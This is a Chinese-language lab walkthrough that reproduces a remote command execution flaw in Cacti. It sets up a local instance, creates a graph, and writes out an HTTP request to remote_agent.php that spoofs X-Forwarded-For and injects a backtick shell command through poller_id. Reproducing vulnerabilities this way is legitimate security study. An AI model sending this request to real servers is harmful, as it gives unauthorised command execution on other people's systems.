开启环境

查看端口号

登录ip:8080/发现网页报错如下:
FATAL: Connection to Cacti database failed. Please ensure:
the PHP MySQL module is installed and enabled.
the database is running.
the credentials in config.php are valid.
安装好PHP MySQL后,重新运行环境

使用默认账户密码admin/admin登录,根据安装向导操作,直至成功。


安装成功


这个漏洞的利用需要Cacti应用中至少存在一个类似是POLLER_ACTION_SCRIPT_PHP的采集器。所以,我们在Cacti后台首页创建一个新的Graph:

选择的Graph Type是“Device - Uptime”,点击创建:
完成上述初始化后,我们切换到攻击者的角色。作为攻击者,发送如下数据包:
GET /remote_agent.php?action=polldata&local_data_ids[0]=6&host_id=1&poller_id=`touch+/tmp/success` HTTP/1.1
X-Forwarded-For: 127.0.0.1
Host: localhost.lan
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
BurpSuite抓取首页包,构造请求payload实现RCE


查看服务端,验证success文件已被创建。